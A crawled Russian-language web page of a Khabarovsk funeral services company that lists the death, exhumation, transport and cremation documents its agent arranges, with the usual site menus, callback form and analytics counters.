

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sodeystvie-khv.ru/oformlenie-dokumentov.html
body_size: 7184
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-ru">
<head>
      <base href="http://sodeystvie-khv.ru/oformlenie-dokumentov.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Оформление документов - Хабаровский центр ритуальных услуг СОДЕЙСТВИЕ  тел: 20-37-40, 8-914-158-37-40</title>
  <link href="/templates/test5/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://sodeystvie-khv.ru/component/search/?Itemid=121&amp;format=opensearch" rel="search" title="Искать Хабаровский центр ритуальных услуг СОДЕЙСТВИЕ  тел: 20-37-40, 8-914-158-37-40" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="http://sodeystvie-khv.ru/modules/mod_callback/tmpl/style.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="http://sodeystvie-khv.ru/modules/mod_callback/jquery-1.4.2.min.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});jQuery.noConflict();
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.60046 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/test5/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/test5/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/test5/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/test5/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/test5/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/test5/script.responsive.js"></script>
  
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<!-- /Pixel -->

</head>
<body>

<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object2129477086" data-left="100%"></div>
<div class="art-object769497593" data-left="0%"></div>
<div class="art-object1315718394" data-left="44.91%"></div>
<div class="art-object1028057476" data-left="69.62%"></div>
<div class="art-object1282584971" data-left="84.33%"></div>

            </div>






<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-101"><a href="/home.html">Главная</a></li><li class="item-114"><a href="/o-kompanii.html">О компании</a></li><li class="item-115"><a href="/tovary.html">Товары</a></li><li class="item-130"><a href="/kontakty.html">Контакты</a></li><li class="item-104"><a href="/map.html">Карта сайта</a></li><li class="item-139"><a href="/kniga-otzyvov.html">Книга отзывов</a></li></ul> 
    </nav>

                    
</header>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Услуги</h3></div><div class="art-blockcontent"><ul class="menu"><li class="item-203"><a href="/">Ритуальные услуги</a></li><li class="item-113"><a href="/agent-pokhoronnoj-sluzhby.html">Агентское сопровождение похорон</a></li><li class="item-116"><a href="/avtokatafalnyj-transporta.html">Автокатафальный транспорт</a></li><li class="item-204"><a href="/passazhirskij-transport.html">Пассажирский транспорт</a></li><li class="item-117"><a href="/izgotovlenie-pamyatnikov.html">Изготовление памятников</a></li><li class="item-118"><a href="/ustanovka-pamyatnikov.html">Установка памятников</a></li><li class="item-119"><a href="/organizatsiya-pokhoron.html">Организация похорон</a></li><li class="item-121 current active"><a href="/oformlenie-dokumentov.html">Оформление документов</a></li><li class="item-122"><a href="/krematsiya.html">Кремация</a></li><li class="item-123"><a href="/evakuatsiya-tel-umershikh.html">Эвакуация тел умерших</a></li><li class="item-126"><a href="/brigada-pokhoronnykh-rabochikh.html">Бригада по захоронению</a></li><li class="item-127"><a href="/organizatsiya-vip-pokhoron.html">Организация VIP похорон</a></li><li class="item-128"><a href="/pogrebenie.html">Погребение</a></li><li class="item-129"><a href="/spisok-kladbishch-g-khabarovska.html">Список кладбищ г. Хабаровска</a></li><li class="item-131"><a href="/lgoty.html">Льготы</a></li><li class="item-132"><a href="/morgi.html">Морги</a></li><li class="item-166"><a href="/blagoustrojstvo.html">Благоустройство</a></li></ul></div></div>



                        </div>

                        <div class="art-layout-cell art-content">
<!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<div class="breadcrumbs">
<span class="showHere">Вы здесь: </span><a href="/" class="pathway">Главная</a> <img src="/media/system/images/arrow.png" alt=""  /> <span>Оформление документов</span></div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
<div id="system-message">
</div>
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader">Оформление документов</h2><div class="art-postcontent clearfix"><div class="art-article"><p><span style="font-size: 12pt;"><strong>Оформление документов</strong>&nbsp;– Агент похоронной службы произведет оформление следующих документов:</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">- медицинское свидетельство о смерти (из поликлиники или морга)</span></p>
<p><span style="font-size: 12pt;">- гербовое свидетельство о смерти (ЗАГС)</span></p>
<p><span style="font-size: 12pt;">- разрешение на эксгумацию (правоохранительные органы)</span></p>
<p><span style="font-size: 12pt;">- Справка СЭС (для транспортировки)</span></p>
<p><span style="font-size: 12pt;">- Справка о невложении (кремация)</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><strong id="SD" style="background-color: transparent !important;">Документ на получение праха (выдает крематорий)</strong>&nbsp;- справка о кремации, включающая название города и крематория, где выполняются кремация, регистрационный номер кремируемого, его фамилию, имя, отчество, возраст, дату кремации, &nbsp;фамилию, имя, отчество и подпись представителя администрации крематория. В справке также указывается, что прах выдан для захоронения либо для дальнейшей транспортировки. Кроме того, представителем крематория ставится отметка о том, что в урне с прахом нет посторонних вложений.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><strong id="SD" style="background-color: transparent !important;">&nbsp;</strong></span></p> </div></div></article></div>


                        </div>
                        <div class="art-layout-cell art-sidebar2">
<div class="art-block clearfix"><div class="art-blockcontent"><div class="custom"  >
	<!-- mibew button --><a href="http://sodeystvie-khv.ru/mibew/client.php?locale=en" target="_blank" onclick="if(navigator.userAgent.toLowerCase().indexOf('opera') != -1 &amp;&amp; window.event.preventDefault) window.event.preventDefault();this.newWindow = window.open(&#039;http://sodeystvie-khv.ru/mibew/client.php?locale=en&amp;url=&#039;+escape(document.location.href)+&#039;&amp;referrer=&#039;+escape(document.referrer), 'mibew', 'toolbar=0,scrollbars=0,location=0,status=1,menubar=0,width=640,height=480,resizable=1');this.newWindow.focus();this.newWindow.opener=window;return false;"><img src="http://sodeystvie-khv.ru/mibew/b.php?i=mgreen&amp;lang=en" border="0" width="148" height="61" alt=""/></a></><!-- / mibew button --></></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Обратный звонок</h3></div><div class="art-blockcontent"><!-- validate-->
    <script language="javascript" type="text/javascript">
    	function getClientWidth()
		{
			return document.compatMode=='CSS1Compat' && document.documentElement.clientWidth;
		}

		function getClientHeight()
		{
			return document.compatMode=='CSS1Compat' && document.documentElement.clientHeight;
		}

		var top_block = Math.round((getClientHeight() - 330) / 2);
		var left_block = Math.round((getClientWidth() - 288) / 2);
		
    	jQuery(function(){
    		jQuery("#form_vopros").animate({ marginLeft: left_block, marginTop: top_block}, 0 );
    		//jQuery("#form_border").animate({ opacity: 0}, 0 );
    		
    		jQuery("#close_callback").click(function(){
				jQuery("#form_vopros").hide( 0, function(){
						jQuery("#form_border").animate({
						opacity: 1.0
						}, 0, function(){
							jQuery("#form_border").animate({
							opacity: 0.0, marginLeft: 19, marginTop: 19, width: "29px", height: "33px"
							}, 500, function() { jQuery("#layer_form").hide() } );
						} );
					}
				);
			});
			
			jQuery("#show_callback").click(function(){
				jQuery("#layer_form").show();
				jQuery("#form_border").animate({
					opacity: 1.0, marginLeft: left_block+19, marginTop: top_block+19, width: "249px", height: "290px"
					}, 500, function(){
						jQuery("#form_border").animate({
						opacity: 0.0
						}, 0, function(){
							jQuery("#form_vopros").show();
						} );
					}
				);
			});
		});
        function checkForm()
        {
        	var form = document.feedback_form;

           if (form.name.value == "")
           {
                 alert( 'Введите ваше имя!' );
                 form.name.focus();
                 return false;
           }
           if (form.phone.value == "")
           {
                 alert( 'Введите телефон для связи с Вами' );
                 form.phone.focus();
                 return false;
           }
           return true;
        }
        </script>
     </><!-- end validate-->
<div id="form_vopros1"><a id="show_callback" href="javascript:void(0)" title="Открыть">ЗАКАЗАТЬ</a></div>
<div id="layer_form">
	<div id="form_border"></div>
	<div id="form_vopros">
	    <div id="bg_top"></div>
	    <div id="bg_left"></div>
	    <div id="form_cb">
	    	<div id="form_close"><a id="close_callback" href="javascript:void(0)" title="Закрыть"><img src="http://sodeystvie-khv.ru/modules/mod_callback/images/close.gif" border="0" width="15" height="15" alt="Закрыть" /></a></div>
	        <form action="" method="post" name="feedback_form" class="form_items">
	    		<input type="hidden" name="form_send" value="1" />
	            <div class="field_input">
	            	<span>Ваше имя</span>
	            	<div class="input_fon"><input type="text" name="name" class="input_cb" /></div>
	            </div>
	            <div class="field_input">
	            	<span>Контактный телефон</span>
	            	<div class="input_fon"><input type="text" name="phone" class="input_cb" /></div>
	            </div>
	            	            <div class="field_input">
	            	<span>Удобное время звонка</span>
	            	<div class="input_fon"><input type="text" name="time" class="input_cb" /></div>
	            </div>
	            	            	            	<input type="hidden" name="kcaptcha_code" value="" />
	            	            <input type="hidden" name="title_cb" value="Оформление документов - Хабаровский центр ритуальных услуг СОДЕЙСТВИЕ  тел: 20-37-40, 8-914-158-37-40" />
	            <div id="field_submit">
	            	<input type="image" src="http://sodeystvie-khv.ru/modules/mod_callback/images/send.gif" alt="Отправить" height="31" width="123" onclick="return checkForm()" />
	            </div>
	    	</form>

	    	<div class="powered"><a href="http://www.akernel.ru/" target="_blank">callback by akernel.ru</a></div>
		</div>
	    <div id="bg_right"></div>
	    <div class="clr"></div>
	    <div id="bg_bottom"></div>
	</div>
</div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Поиск по сайту</h3></div><div class="art-blockcontent"><form action="/oformlenie-dokumentov.html" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Искать...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="Поиск..."  onblur="if (this.value=='') this.value='Поиск...';" onfocus="if (this.value=='Поиск...') this.value='';" /><input type="submit" value="Искать" class="button art-search-button  art-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="121" />
	</div>
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Контакты</h3></div><div class="art-blockcontent"><div class="vcard" itemscope itemtype="http://schema.org/Person">
<dl class="hcard">
<dt class="hc_hide"><span class="hc_hide">Name<span></span></span></dt> <dd class="fn hc_notitle" itemprop="name" id="hCard98_name">Хабаровский центр ритуальных услуг &quot;СОДЕЙСТВИЕ&quot;</dd>
<dt><abbr title="Telephone number">Tel</abbr></dt> <dd><span class="tel" itemprop="telephone" id="hCard98_tel">8-962-674-64-69 (КРУГЛОСУТОЧНО); 8-914-158-37-40 ; 20-37-40</span></dd>
<dt>Email</dt> <dd>
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy15149 = '203740' + '&#64;';
 addy15149 = addy15149 + 'bk' + '&#46;' + 'r&#117;';
 document.write('<a ' + path + '\'' + prefix + ':' + addy15149 + '\'>');
 document.write(addy15149);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Этот адрес электронной почты защищен от спам-ботов. У вас должен быть включен JavaScript для просмотра.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></dd>
<dt>Website</dt> <dd><a class="url" itemprop="url" href="http://sodeystvie-khv.ru/" id="hCard98_url">http://sodeystvie-khv.ru/</a></dd>
<dt class="hd_hide">Address</dt>
<dd class="adr" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<span class="street-address" itemprop="streetAddress" id="hCard98_street">г.Хабаровск</span><br />
<span class="locality" itemprop="addressLocality" id="hCard98_city">ул. Карла Маркса 186</span><br />
</dd>
</dl>
</div></div></div>

                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
<p ">ООО "Содействие" Все Права Защищены. © 2014</p><p >При копировании материалов, обязательна ссылка на данный сайт.</p>
</footer>

     
  <p style="text-align: center;">
    <right>
    <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24147751&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24147751/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24147751,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24147751 = new Ya.Metrika({id:24147751,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24147751" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.9;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
  
  
  
  
  <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-49016433-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

  
  
  <!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: "2484909", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2484909;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

  
  <!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2484909">
<img src="//top-fwz1.mail.ru/counter?id=2484909;t=594;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

 
  </p>






<link rel="stylesheet" href="//cdn.callbackhunter.com/widget2/tracker.css"> 
<script type="text/javascript" src="//cdn.callbackhunter.com/widget2/tracker.js" charset="UTF-8"></script> 
<script type="text/javascript">var hunter_code="de50ee10923f879a387dd24274478822";</script>




</body>
</html>